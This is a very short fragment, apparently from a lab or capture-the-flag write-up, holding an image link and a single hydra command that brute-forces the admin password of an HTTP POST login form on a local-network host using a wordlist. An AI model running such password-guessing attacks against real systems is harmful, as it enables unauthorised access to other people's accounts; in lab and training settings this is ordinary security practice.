 hydra -l admin -P wordlist.txt -f -t 8 -vV 192.168.0.151 http-post-form "/post2.php:uName=^USER^&uKey=^PASS^:alert"